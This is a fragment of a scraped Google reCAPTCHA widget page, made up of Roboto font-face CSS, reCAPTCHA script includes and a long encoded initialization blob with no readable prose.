  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="B2rEHbZY0y4f9lFJ4WORsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="B2rEHbZY0y4f9lFJ4WORsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B2rEHbZY0y4f9lFJ4WORsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/Cj0PCnGwdwrXDnDbDo1zCr8K6XMOYwrJfwrLCg27Cvn3Dq8KcHjDDqMOmd8KGw4/DomNzKH7CmsOJbVPCmWhsw5/DrcKoXVjDicOZwow4woIZMsKCAMK3d0XClmzChDAhw4VQXXfCvMKZw6/Cj8Ozw7DCvMOzw58lwpJcwp7CtsKVwrXCn8O/wpcow4XClRnCkXZ0w6bDnsKzw7zDtMOLwp/DlsK+GXPCnMKQeVMGC8KqMcKsJyHCusKFw7xBw4/CtcOFwoHDihlncsKTE8KbwpjCs8KtCT3CoBNkw5XDp8KywonDgcKSwocSw40YwrTDucOcw7TDgcKiFMK1TgXDkcKHAcKwUlvDl8KYAEDCmsO+V3TCkMKPYMO4ZMOFwqgaw7otwod1wrnDkCfChMOFWsKIw63DtDrDkhowMiHCqVE1TW3DqhjCulbDvD/DjMKDw6dcw7LClsOUwo0sw7grZnQjwoYYLsOpZMOnE8KdwoE8w5ENw7DCtCvDtMKkccKgw67CtcO6w6F6SmXCoSHCr8OPwpLDoSk/UjlVwr5KEMKdw5hnTMOwwqhKwqBZdMOdLwViwoXDqsKUDcOXw7BHbwzCmw7CtzTCpn85Sw/CpX3DrsOUYWYGw5FowqjCr1t9fjkfRsKPHTnCkMOwY8OewoFjbcOyw5ocw6LDjMOFw6oTw4wdw4EzYcKUw5EYMkrDtjNCwoYHw7HCmsOWAhUrXMOoETvDgX7CuRlqNA8HwpBfwoTCmgjDry7DiVRLwrPCqG3Dp3xewpsuwo3CiifDrcKQw7A3BkgFP8Ktw6vCusOGw4/[base64]/DhMKUwpfDgWtURzYuEgcnM8K2w5pyblvCi8K9LcKJRQrDky7CgxHCocOFw5rCmATDjsKfwpPCgMOESsORZcOnCmDCgVgRVcKiw6bDgsKkwrTDh8KGw7lrwoArw6HDoMKhasK/wr3Cu2rCgMKod0nDrcO+wowwBRDCrcK7GsODN8Kvw4vCicKZTD7CjWnCnMKgw7krwqRZwo0nQB4+CilZwrLCqTTCqyhlSBtgw60IbhJ7L8OIEUZ8w7UEHhA2w7MwfsK1csKaUhDDoFrDucKgw4nDjEHCmsODHzEMWUTCqMOow4bDmsKQdcO/P8O+w4XCgX7DjsKCKnDCoMKHL8ORwqDDj8KNchHDhB3Di0/DkMOqQcOYQ8O5YMOHwroBPsOvwo/CrcOSWwrDiTcFwojCumkNwrQLw7vDk8KWw7ADA8OowoLDo23Ds2HDucKpL0tOVMO2w4PDrsOGN29Vw6LCvMKSwr1AFsO7wrjDh00Pw4HCnQdpwq/[base64]/DqsO9KTjCo3fCv8KcAcOiw5/Dlmk9wo/DnMKvw7nDt8Otw6DCj14zOcObIVhQw6vCtsK/wr3DkMOJwobDlMKGwpgjw5xZQ8K2wr7CgBwUflw1w4oYX8KYwpzCgMKrw5t2wqHCl8Oyb8OSwqLDs8OaRVbDt8KCwoMew70tw650UWwKwoc1Jm0CYsKkZjfDtQcpWHVWw5DDq8ORLsOHBcKKw4s+w6RewrHCkcKawrvCn8KeCSXDlmzDnwBgWz7ClcOJwrsdSBtpw7/Cr3FkwoPCjMKEBcOewoU1woNawq14wq17wqPDmnHCulvDpwHDgC/ClS1bFMOvLcK1UGvDoAfDkC4fDcK/woPCp8KKw7k+QcOhKMOvwrXCmsKlAHPDmMO/w6Y7wqtOw7bCosOLRmjCscKKIsOaw6bCmMKbwowawpwXIxPDssKxV3LCgC7CgUYRbG5PUcOlw4PCkWVsHVTDp8KLL8OaEsOePgAcc2YiCCLCrmTDpcKlw7rCu8K9wo1mw7XDgxPCjxHCnzTCicO0w6vCucOQwpwUwrgOKx9RRml9w7HDr3rDkB3Cph/[base64]/wqw7R1kbwpbCt8Kgwoxtw7B7w5TDlMKHwqomw6U9wqPDjgzDqj/[base64]/UMKUBV/DrMKuwpLDuSXDj0rDr8KCw6fClcKuX8OawrvDmsOiUETDq0LDkTLCmsOyw4VHw4bCjAcjw5Fzw615OcK5wrjClifDksKNBMKmOmZYFMKgJijCmsOUCxw0IsKlDsOkw75WwqDCuSxOJMOcwoEqYAHDrsKBwqnCh8K8wqp0wrPClx0NGMK8wog/[base64]/DtsOiHxhDSgbCo8ONw4wAw6I4dXVWw7LCq8ORwqTDux/Cj8KywplyDcOBRnpONiJgw63CsVjCqsObcMOnwqMiw5kiw4lFWXHCmxhoInd9eFXChRvDjcOQwqF4wpvCiMOMSsKtw5wvwo/[base64]/DtxnDvsOQb8KAN8KJAx1qw6HDqkTDrsOWHcOGbMKbHywrW8OIfcOsfRHDogpdYsKbw5TDv8OUw5XDp24qw4wAw4YCwoxxwpPCiGHDnhVLw7fDgAbCjcOSbREHw6FFwrs8wq8uQMKlwpgkD8KXwoTCgcK1QsK3cix/w4PClcKCAhN+H1fChMOlw5TCjAjDmxnDt8K8HSrDjcOvw6jCpkgwc8OOwqIBFnA1VMO+wpvCjzzDvHQbwqRUZ8KOYmdSw7XDuMO+YUMSewzDpsKsG1nCsQzCjcOCcMO4HzgiwoxXBcKJw7DDpmxFB8OFZMKcLHDDosOfwpxVwpTDmybCuMOZwpsnMHMqw6/DhMKcwp9Dw61wEMOvQxpVwqDDisONNH/[base64]/CqzodYQLDi8KefsKMUMODwr/[base64]/Cg0kJScOoD27CjWzDlcKrw4oowo7DmcObwpArDH/ChgQWwqFEPsOmcXtfa8Kqwql6WMOpwqPDnsOsNBrCksK/[base64]/wot2w6BvDsK4w6Ikwppyw680DMKYw4fCucO6aWkow5crworCmsOwPMOXw7/CvMOKwrdLwqbDlsKWw5/DqcKiMAVFwq1iw6cZJA9Cw6RxEsOwJsKPwqZtwpFJw6jCtcKmwpkOEsKJwqHCiMKdEH7Dk8KOFToQw59HA3fCkMO+VsOgwqLDvcK8w6fDpjwwwp/CkMK/wqQ7w4rCuwDCqcOtwrjCrcKfwqE/IRvCgzMvXsOMA8KVesKQY8O8QMKrw4AcDSjDosOoXMO+Ww1LFcKOw7g5w4jCjcKdw6g2w7TDmcOFw7HCi34tF2VSSi0WMnTDqsKOwofCncO4NzRSKSbDisK6BmtPw4JTR25sw6o6XxNsNMODw4/CqRY/WMO1c8OzUcKTw7x/w43Djzt0wpjDqMOVR8KqRMK+Z8OPwp8UARDCuHzDhMKXVcOSEynDsGMOIA9Vwpo0w6rDvMK1w4c5VcOMwph8w4HDnipTwonDggbDksO/NQFNwodoL0EUw6nCiT/[base64]/w403RnEsw4LDgMO6eyjDicOww456w6fCgUI3wq9TM8Kowq/Cu8KuHsKZGCjCnAp5WU/CjMKkUH/DhlbDtsK7wqLDqsKuw4oQTWXDkW/CuG0awqB9asKICsKIHFvDscK9wrIPwqhsKUjCrUjDvMK5FRRYGAw/CQ3CqsKHw4oJw6/Cs8OXwqABGWMDb0MxecOCUMOaw4d5L8OXw54Wwq1Nw6zDhwDDsQfCqMK5S00Mw53CiQdtw5nDksK/w7cIwqtxDsKywrh2BcOFw6ogw7zClcKRRsKawpbDhcKMGcOHPcKuVMOqaHfCtBPDgQtPw77CmjBYEnfCuMOILMONw5Bkwq0YQMOhwq/Dv8OmZwTDuS56w6jDliTDsFUIwoBCw7vCs3MMciIWw5HDggFpwrDDlMKCw7IHwqVfw6zChcKwcgwFCEzDp1JOVMO3G8O/KXrCqMO7ZHZ5w5zDuMO7w6bCgD3DvcK8QRo8wqpTw5nChGfDr8K4w7/CkcK6wrTDgsK3wqxKQcOJA3VPwp9DDyBvw5IhwoHCp8Ocw7VUCcK0L8OsA8KbTH/CiEnDogIjw5TCk8OcYBBgAmfDgHcIIEPDj8OcQG3DuBbDmnPDp1ENw5xQaTDCjsOMVMKJw5LCjMKHw7DCoWAJIsKKfR/DqMOmw73CmTbDnwvCtcO8ZcKbasKCw6V5w7vCthVQB3diw75YwpN1KHp/e1Nmw6AUw6xSwonChn0qGC3CjMK5w4QMw7MDw7rDjcKAw6LDqsK6ccO9Tll6w7RWwosuw58rwoQlwq/DsGXDoVvCnsKBw5lBPGRGwovDrMOmbsOrU1A5wpEgYgUyUsKceV08GMOMIMOfw53DtMK/Un/Cu8KATRJJD3hLw5LCph3Dp2HDiFQLdcO/cwnCj15MHsKEHsOIQsOPw6XDl8OAN0Q4w7fDk8KQw5QAAiBSXmTCvTJ/w7jCtMKBRkzCqXtaSDHDu07DmcKMPxlSClbDjR9Xw7EEwp3Cg8ODwpLCpiDDosKaLMOUw7TCjkcYwrLCpijDnmc7TnXDvRBjwo8FH8ORw4kqw5Jgwpg8w4M1wrRyTcKlw6o1w7LDpRkxDmzCt8OCX8OeDcO5w5M/[base64]/wq1gcHPDvnQbYMKuZcOSM8OOVMKIamvDnzXDq0zDhE3DvC/DgsOJw5lJwrJwwqTCm8Khw43Dm3R4w6Q+H8OTwqzDrsK2wq3CiShiNMKhdsKpw4U4GVzCnMOew5RMJsOJXsK0Pw/[base64]/DscOMw6fDmsOOLVLDoCwzw47CrsOmDcOFw5YLw6jDq1nDnC3DqU3CiBtnYMOIVCfCnjYrw7bDimI2w6tlw60IHX3CgsOeEsKVfcKRdsOkP8OUbMOWTiVkKMKbCMOYQV0Qw4/CihDCgEHCiCDCkhTDkXk6w4ErOsKNTVwPwpHDjwNRLHjCgHc8w7nDlEbDhsKxw5bDuE4Nw7rDvDMvw5LDu8O1wr/[base64]/[base64]/wrRFwo7ClcOLw7LDgDk8BFzCr0c0wo/CtMKEP8KpwrzCsA3CgcKfw6nDhsKBBhnCvMOichoNw4dsW3rCrcOvwr7Dm8OFKwBmw7I6worDhV9qwp5tXnnDkQJKw4DDlAzDmxHDr8KjYT/Ds8O8wp/[base64]/DmXgVdMK5CMOMw7nDkivDlMORw5ZJK8Ouw7LDgF1fwqLCs8OmwrkLGzlnKcOHSVPCrRAPwrwhw4jCgjDCnUfDiMK8w40pwp3CoHPCrsK5w5vCmDzDq8KQY8O4w6EmQ1TCgcKEVXoGwqN9wp/[base64]/w7HCoFRuPcKaPhvCg0/DmCrDngHDrRPCkMO/[base64]/ClA1RdsOHbsKfeg/Dj3LDlzbDhHLDv0XDvcOzUnQsw4PDrsOUfFLCicKTNsOVwr0kw6PCiMODwpLCtMOIw5bDkMO4GsK6XXnDrMK/dGtDwqPDo3vCqsKZI8OlwrFDwoDDs8O7w50TwrfClUgsFMO/w7ApCWcTW087al5vQ8OKw54Gc0PDg2nCiycGHWvCpsO0w6Jzam0xwoVDWxpzGQt5wr13w5cNwrgywrrCvyfCkE/[base64]/VcKUwqHDhhlLw4t1UAzCmm9SbS7Dp8KMwprDqsK1AFDCp0JdJ0bCqXbDnMKAN1DChXoNwqPCgsOmw73DribDvFYtw4XDtcOywqEnw6bCj8O8ZcOhN8KAw5/DjcO3B29sMH3DnMOyJcOuw5cFfsKVe1bDksOSW8KAcBLClwrCvMKDwqPCum7CpMOzB8Kjw4DDvg9MBWzCrC4Sw4zDqsKLO8KdacKxL8Orw4XDtnXCk8OtwpTCscK9N1Rkw4vDnMODwqvCkUQPR8Otw4rCtBdHwpHDisKrw6XCo8OPwrLDtMKHOMKfwovChm/DrTnDhRkMw49bwqnCg1trwrPDjsKQw7DDpQwVQxB7AMOsasK5SsKTbMKwUE5jw5NtwpQTwpt6IXvCihEAH8KBMMKBw7FrwrTCssKMf1XDvWUxw4QVwr7Cv1FOwq08wqkXEEDDlVRVOUUWw7TDvMOHGMKHKUrDksO/wplnwpTDoMKYcsKFwrJTwqUkLVVPwrhrBQ/DvxfClinCmFTDp2bDv0ZZwqfDuxXDmsKCw5rCsH7DsMOcRj4uwqRLw417wqLCn8OID3JqwpwowqFfcMKPeMOwXcOtAGlYTcKREW/DjMOLc8KScAN1w4/Dh8K1w6/DocK4Oktbw4cYDEPDvl/DpMObFsOpwpjDlirDgsOvw4Mlw4w9w7IVwrJ2w4XDkVdTw69JYgRAw4XDsMKCw4vDpsKSwoLDvsOZw5Ujdj4SSMKLw7MkYUp3LClbMVfDmcKswow6DcKLw4UVS8OGV0bCvR3DrMKTwpfDknQlwrzCkiFcJsKXw7fCjX1/FcONVFfDr8Kfw53DmsK/ccO1YsOewpXCtTXDqylARSvCrsKQBsKqwrvChGHDjcK1w5hFw7HCv3LChxLCvMOtWcKGw7gIJMOkw6jDoMOvw5ZnwoTDr0fCjiBSEyU8FGItVcOKaiDCkg/DrsKKwojDmsO1w7kHw6rCsBBAwrNfwoDDrsK1RjAVNcKNesOyQsOyw7vDucOPw6HCm1vDqQw/OMOfEsO8f8OCE8O9w6PDo2hWwpzCiGJBwqUqw6MYw7HChMK/wrTChW/Dt2nDh8OFORPDlArCtsO2B25Tw5Ziw6fDncOdwppQEh/Cg8KWB1FXSUJ5AcOKwqoSwo5iNhh2w4JwwqTCksOgw7XDhsOCwrFMd8Knw5FYwr7DrsOZwrpwVMO1WxzDpsOjwqF8AMOFw4fCv8OcQsK5w6FHw7VRw4ZSwpvDhsKJw7slw5PCuUnDk0Z7wrTDpUfDqzNhTDbCmX/DkMOMw5DCnF3CucKHwpLCjmTDmMOnW8OMw7zCsMOqIjV/wo7DpMOlA1rDjlcqw7fDhTUHwrcuNFTDrlxGw7cIGinDuxbDqkfCvkQpHm8VPsOJw5FEHMKnOADDgsOJwrzDgcO0ZMOyS8KLwpfDoyrDj8Oob2oew4vDsCbDlcKFT8KNKsOyw73Ct8K3M8KYw4/CpcOPV8OWw5/DqMKYwqvCvcOVV3FHwpDDtF/CpcK9w4FYcMO2w41OdsO/[base64]/CuC87VsKsTyDDhMOCwoJbw7AYOcOXFzLDqhbCl31yw6AmworDqsKRw4XCuEURJgdGX8OLOsOXK8Otw6zDuhZWwq3CrMOgcRMXJ8O+TMOowpPDo8OeHEbDtMOcw7hvw5oWaQ3DhsKqPirCjm1yw4DCqMO/N8KawoHClXgfw4bDlsK1BcObHMOFwp4rGWjCnAgtVEdEwofCgwE1G8Kzw7XCrgPDiMOAwow0HgPCrEPCnsO5wpBTB1RrwoI5TmTChjDCvsO8VSoewpHDpi8tcgBYd1s3cxPDrydkw58pwqtALsKfw7RtccOFRMKSwot5w4gJViNdw4/Djm5bw41LI8OCw74/[base64]/CsAQvwqHChcKXEA7CksOtwo8MeMK1FhPDilXDp8OQw6LDmirCrsOIUBbDowHDiR9OS8KMw78pw6Y5w7oPwoQgw6t7UiNsX3ZlTcKIw5rCisK9UVzCm3DCq8OlwoJBwq/CkcOwGxfDpSNZJsKZfsOfJCbCrxQtAcKwJATCsBPCpg42w59vRGXCsiViw5RqYQ3DqTfDs8KyYUnDjmzDtzPDnsO5Pg8XS0dmwqFawowdwolRU1dDw4vCpMKbw4fDuAdIwqFhw4LCg8Opw6InwoDDncKOdCYKwohaNzBYw7bCokxISsKhwqTCnFpgRG/[base64]/CuFh3w45Bw58Pw78UwqzClMOcDkPCqWfDhVfChWzDnsKZwqbDhMOXSMO4a8OBenJSw51gw7rDjWTCmMOpKMOiwqN+w47Dnw5BKT/[base64]/wo3Du8K5Q8Ozw5HCiVdAWMOqwpHCvsO5b1nCiWZ6LcOcHDFZw4bDr8KTAHLDlSkCQcOcwrBrfXBrYg3DkMK5wrBiQMO+DUvCmSXDncKxw6JGwoAAw4TDoRDDhWEzw73CmsKzwr9VKsKgXcONPSTCqMKXFFUIw71mfE0hbmzCi8O/woE4ZBZ0J8KswqfCrHXDlMOQw51JwopOwqLDqsKkOGsNb8OjGhzCjiHDvMOjwrV9OEnDr8Kbc3DCu8K2w7A6wrZ4w54LWUDDisKcJMKVRsK9f2hGwo/DqnBTcRfCt35LBMKZUDNawo7ClMKxM3XDr8KiIMKjw63DssOCc8OXw7khwpfDl8KLI8KIw7rCv8KPTsKRK1vCjhPCsjgHBMKWw5HDo8Oaw61ww7o8E8KVw5pNDDDDvCJ/MMOdL8KGUR84w7tzRsOCRcKhwq3Dl8Kuw4RHeDbDr8O3woTDnErDpjfCqMK3NMKawpLDol/[base64]/DrcKmQCTCrcK4Owk6G8OqccOgYMOnw4FaLcOVwoxIOQ7CpMKfwqzCgnRzwoTDoXDDsgPCrWpNJmoxwpHCt1bCscKedsONwq8pLsKMMsOVwpDCvkp8SHJtD8K+w70Dwr5jwrQLw53DmR3DpsOnw64tw7LCqEYUw5EZfsOOIHbCo8KpwoLDnA3DhcKqw7/CkilAwqpEwrgSwrxFw44GJcOeAF/[base64]/[base64]/w709e0/DpMOkdcOsdcKuGcKHwrEmEVNnw5wOw4fDhkTDsMKlS8KMwqLDmsKew4zClyBfawBfw7dDL8K9wrgvYgXDvh/Dq8ONw77DucKfw7vCv8K7O1HCsMKywrHCsEfCusOOKGvCocK2wq/Cig/DiC4/w4oWw6LDvMKVW3pYc1vCiMKFw6bCgcK2YsKncsOXc8OrYsKdCcKcTizChlB6YMKvw5vDmcKOwqbDhmkXLcOOwpLDmcO1GnMaw5XCnsKMZUXDoFMLTnHCizR7NcOdUz3CqRUwSyDCocKTfm7CsG8Jw6xQHsOAIMKsw6nDgsKLwphPwr7DiA7Co8K+w4jClUIbwq/CpsKawqhGwqljN8KNw4AnPMKDFz8/wpXCgsK6w4NRwoRdwp3ClsKzcMOhCMOIHcKpHMKtw54yKVDDpmLDtsK/wqMldsO/ScKdOQ3DisK0wog6wpbCnBvDnnvDk8OCw6FUw68XWsKBwpvDksKGEsKUd8ORwobDjXIMw6hSUjlow64vwqQCwo5ubWRNw6vDgy41JcKBwptwwrnDtFrCuk80S1HCnF3CtsO1w6YtwpjCng/DusOLwqbClsOVYyRCw7DClMO+X8OPw7bDlwnCpinClMKPworCqMKQOETDsWHCnFXDqcKjG8KDe0RacFQXwpbDvAZPw7vDqsOZY8Ouw7TDg0d9w6BMc8K6w7YhPDBXWy3CvyfCgEJyHcO8w6llRsOnwoAuXh/CrG0Gw6TCv8OVA8KPeMOKMsO1wqjClsKlw6ZPwp8RbMOwaX/DvEBpw6HDgQvDqwEqw7kBOsOdwox+w4PDl8K8wrxRawkOwpnCgMOFa1XDjcKhHMKMwrYvwocxAsOKAsOiH8Kvw6czf8OoDmvCjXMdYWwOw7LDnk4wwo/DvsK4U8KrcsOOwqvDvcO+EHDDl8K9I3g5woPDrMOoKsKYMFXDicOVcS3CpcObwqBIw5VEwofDqsKhfWdVBMOoJV/Cl09RU8KFNjLCq8KKw6ZIfinDhGvCrnbCnTjDnxwNw45ww6XCrELCoyBdSsOoYiUsw6LCs8KDBlPChG7Cl8OSw78wwqIgw64YYFnCngLCosKow4Bdw4AORXcWw44nHcOHbcOofcOKwrdow7zDrWsmw4rDv8KKRlrCm8KTw7piwqzDiMOiVsOnX1jChQbDnz/CpmfCm0PDmkpJw6lRwo/DqMOxwrkdwqo9J8OBMTJAw4PCp8O2w5nDmEBWw4w1wpjCsMKiw6FJalfCnMKZUsKaw70Tw6rCh8KBLcKsYCp8wr4xAABgw4/Dv1bDkiLCoMKLw64IdXHDgsKWCcOFw6BAZm3CpsKpBsKAwoDCp8ObdMKvIBE0ScOaGjomwqHCgcKuTsOxw6AWe8K8O0h4eXB3woh4T8KCw6LCuG7CjgbDnHILw7nCsMKywr/DucOtTsKbGCY6wp1nw4tXeMOWw6ZPeHRxwqwBPnRGCcKVw6PCocOkKsOgw5DDkVDCgUbCsz/CoBdlesKmw6MRwrQRwqMEwowEwoXCmCDDkHZ/PyVtdDPDhsOvXsOKaH/Ct8K2wqZOOloeBMOLwoYtNnouwp4hO8KzwpsvBQrDplTCsMKdw7RtS8KaKsOMwp/CpMKJw7k3DsKZecOEScKjw5McdMOVHQgAF8OsMg7Dq8O5w6tTGMOUPSXDhMKiwofDrMKuwqBme2t/[base64]/[base64]/w6jDugcULcKEIsKEXFQXw6g4w6XCkcOcAsO2w6RCOcOgI8KDW2VPwoLCh8OBP8KGEsK5YsOQVsOaUcK0A2cpEMKpwpwuw53Cq8KZw6ZrABPCq8OXw4bCoRRpGDUYwpPCgUwFw5TDmUjDlMKCwokfdgXCmMKkCSjDoMOVcVLCli/CuWRtVcKBw5DDtsOvwqFDNMKuX8Oiw44Lw77CjjhDb8OqDMOBaj5sw4vDh3IXw5YtDcODfsOwFBLDrVxzO8OywoPCiiXCjcO7S8O1TVE/XnQ0wrMGMQTDnnsuw6nDh33CvmZXCDXDuwDDn8KYw4k9w4fDmsK/KsOJXBNFX8OewqwBHXzDuMKcFMKNwonCpi9KFMOGw61vWsKxw7w9cyF1wrx+w73Dq1FkUsOqw5/[base64]/wqtow6oKF8OoacOZw7bDk8KfwrvDssOYw6dsw5zCgkdew7rDuz/[base64]/[base64]/DgsKPw5svUcKRw5DCuMOCIi/DnUrDn8KEw6Mrwq4WwodtLjzDtmhFw79NLCPCv8KqL8OWW3bCvFkzOcOSw4M6d3knLsOAw67Cu2EtwpTDs8Ofw5vDjsOvFhkJOMK/w7/CpcOHeXzCqMO8w6PDhzLCj8OLwq7DpMKMwrNKA27CvMKdfMKiXjrCrcK6wpjChjcawpjDlQ0owoHCrScjwovCuMKywp1Hw6IHwoDDq8KeeMOqwp3Dr3ZGw5EwwrpFw4LDscKDw5wZw7deVsOrND7DkEPDpcOAw5UZw6QSw4F8w5NVW1pbAcKVGMKFwr8fFx3CtC/DtMKWS182UcK2JVklw6d0w7fDhsOEw5TCk8KoOsK2dcOJVyrDh8KzCcKpw7zChcO+CsO0wqPCkWXDuHbDkD3DiTIrC8KTA8O3Uz/DkcKPPAVYw5rCqx3DjW9XwofCu8Kaw74hwrLDqcOjNcKPN8K2KMKFwp8jO33Cr19eITDCnMK4KRQiNMK1wr09wrFiQcOcw5Jkw4lywp0QQMOSNsKxw6U9WzU8w7Vswp/Cr8OrSsOVUDDCicOgw5h7w7/Ds8KBdMOXw5bDhcOpwp4hwq3CtMO8GxfDtW0pwrXDhsOJYDF8SsOFCW/CrsKGwoBWw6XDjsKZwr4ewqDDpl9xw6tiwpwCwrcsQBXCu0DCiUbCpFzDiMOYR0DCmH9NbMKmQSfCjcKBw60GGT5hYm55F8Oiw4XCnsOCGHfDrzwxFFYccF7CoCBXAAk/[base64]/DvCNmwq7DoU3Ck18iKEfDq8KrFMORVTfDhz17McKQwo5sLhzCiiJIw5xPw6HChsOxwpR3RUHCnTTCix0kw4/DpDIgwp3DpV9pwo/[base64]/DvCszTMOlBwxiw6jDvFHDjMOYUU7DkEJHw4kTwrDCnsK3woHCuMK2dDvCp0LCq8KSw7zDhsOzYsOEwrwzwqrCv8K9CWQdYQRKF8OUwqPCqmvDoH7DsggiwrJ/wrHCtsOpVsKTAlDCr2YdPMOPwrLCh3oqbFcrwqTChTZGwoRISznCoy/CrV5YEMKUw77CnMOqwr8/X0HDmMO+w53CsMObJ8KPYsOlU8KXw7XDomLCviTDn8O3OcKAEj/DrDJ0M8OHw6gQH8O8wokfHcKyw69twp5OMcO/wqDDoMKaSDkuw7LDsMKKKQzDtF3CjcOPCQTDpDNxGmxXw4XCuwDDrhTCq2g+c2LCvDbCgnMXbioGwrfDj8OkMWjDv2xvSSpcfcOuwq3Djgk4woATw7hyw681wqHDssKPODLCisOCw5Eqw4DDilVbwqBhRWofEWnCpW/Donc7w6IhR8O1BBMtw6TCssOOwp7DoyFeMsOZw7dLfU01w7nDoMKwwq3DocOlw4XChcOPw67Du8KYDkxhwq/CjAh6ITjDm8OPB8K/w57DlsO+wrh+w4vCusK5wovCgsKdXF3Cgygtw6DCqnjCj0TDlsOvwqALSsKIXMKCFljDnicRw5TCj8Omwp8gw7zCiMOOw4PDqHFLdsKSwprCrsOrw6N9RMK/Ai3Ci8OjchvDqcKUNcKaB1lycGJQwpQQAn58ZsOVYcKWw6DCisKjw6And8OKQcKeGxBrCsK1wo/DknnDsgLClVXCsylMEMKoJcOYw7hpwo4Uwrs2Fh/CtcKYKAfDs8KiVMKww6NOwrtGB8KEw47Cq8Oxwo3DmlPDrsKPw4/[base64]/DhG97w4LDpmfDhG/[base64]/DksO3wrcfwq/DtsKAw4EjTMO1wp1XwpYrwoPDsl4pw7FYZcOvwpsDEcOPw6bDssOfw785w7bDuMOjA8KSw7t9w77CngcmfsKGw5Ixwr7Co3vCkzrDsD8fw6hIZ07DiVbDhQRNw6DDosOidgJnw75YMX7CpsOrwoDCvznDoSXDgGrCssKvwoN+w6c0w5/ConbCq8KiWsKYw7k+N29ow4sWwrsUfw1Pf8Kgw6Fewq7DjnYmw5rCg0fCnhbCgFBiw4/CisK9w6vCjiMQwpBuw5htFcOlwoHCj8OawrzClcOmdgcowo3CvsKOXxzDoMOYw7cjw47Dp8Kcw49mVm/Du8KNeSHCi8KWw7RcVBIVw5NOIsK9w7DCucOURXA8wo1LVsKkwqA3KRhCw4BLQmHDlcKXRyHDmEkqU8OZwpLCkcO/wofDiMKpw7lVw4fDhMOrwqIXwo7CosOdwpDCk8K0U0gAw5/DisOdw6jDmz47Zgdiw7/Do8ORFlPDpn/DssOcG2bCrcOxScK0wpzDt8Ozw6/CnMKVwoNewokBwqhDwobDlgLCjkjDjjDDvcKLw7PCjTZ3wopDaMKxBsOJHMO4wr/ChMKjUcKUw7FvKV5mJcKxG8OVw7Mjwpodc8K3wpwCcyd+w6NvRsKGwpwcw6LDqW9PYwfDu8OBwqPCk8KmBD3CvsK2w4howrMuwrlWG8OEMFoDIcORN8KPBMOfJgvCsWgfw6DDnkdSw7JGwp4/w5PDpGEnNcODwrrDj3s7w57CiXTCk8K9SkLDmMO/a3BSYVUtDMKVw6jDlVjCj8OQw7/DhHHDr8OmQgHDsy5qw754w7B7w5/CtcKsw5pTOMOVRwjCvzbCpBbCkxjDrHUOw6vDvMKiKyoqw40GT8OwwoAJdsO5WW1AbMO1MMOXX8KtwoXCjmHDt1AsMsOcAzrCnMKOwqDCsGNJwp5DKsOfecOvwqTDmThYw7nDo1Z+w4/CrsKgwojDnsO4wqnCmwPCl3V7w7XCuzfCkcK2Nlg7w5/[base64]/JsKxwrnChw9cw7rDm07DtSTDnxxfwr7CssKEwrI0b34Zwp7DiQLDuMK9e0oswrIZeMKXw75rwqd7w6vCiVfDhh0Bw4IHwqpOw4DDp8Opw7XDucOew6Q8L8KHw67CgxPDrMOkf2bCkUrCncOyGQDCs8KnSXrCjMKuw4k2Cywlwq/[base64]/[base64]/DpsOIw4rDtQTCpWbDumjDlHUudE4cTy/CncK/TWAVw7DCvMKEwoVkA8OLwpRIbgTCg10Uw7vCtcOjw5zDhnYvbSnCjlthwr8FHcO6wrPCtTLDqMOYw6clwqoyw6A0w5lbwojCocO2wr/Cu8KfJcKww5YSw5LChnldaMKiI8OSw7rDssKOw5rDrMKbR8OEwqzChwgRwrV9wo0OSxHDuAHDgjU4UAskw61GN8OdO8Kzw49kDMKTP8O0ZQUjw7/Cr8KEw6rDnU7DrE7Dn3Fcw6ZpwptHwqbCoiRiw4LDhh41Q8K1wp1uwrPChcOZw4MuwqoAJMOocEXDhyp1HcKAIB8awoDCh8ODU8OKLVIUw7MJZsK8cMKew6Fqw7/[base64]/[base64]/X1DDogNzwoBNw4DCkcOiTsKswqfCnsKWwpfChF5Iw5bCjsK8Hz7Dl8Ouw4AhMsK7B2gYZsKyA8OvwpnDhTckJMOtM8Krw5/[base64]/DtsKQw5N1w5/[base64]/[base64]/DhFYOElEVw5grw6ZpwrfCvUrDmUIGHCDDhMObTX3CiCjDjcKWOhzCmcK2w63CocKqDhl3Zl53P8ORw6IgHgHCqFxWw4TDuGMLw6w/wqTCs8OYA8O2w5zDlcKSA3TDmMOaB8KTw6ZnwqnDgsKBOGnDnVMhw4jDlkEYSsKpQxZGw6DCrsOcw4HDucK5BHrChjx7KMOlP8KVa8OEwpF9BTPDp8Odw7TDvcOWwpzClMKJw5gOEsK9wovDusO6YhPDocKLY8OIw6N7wobCn8KLwqRiKcOBaMKPwockw6/CisK3f2TDlMKHw53DuF0Nwq8+RcOwwpxDRzHDrsKYAGBlw7zChH5Kw6vDuhLCuRrDiVjCkihwwofDi8KMwozDpcOiwoBzWMKqX8ODEsOBFE7CncKmKSN+wq/[base64]/[base64]/I0PDp1rCs8OXwrPDrcKmw6/CiMOoAHhuwp9RcQA/acO2fCrCu8O6RsKuScObw4/Cq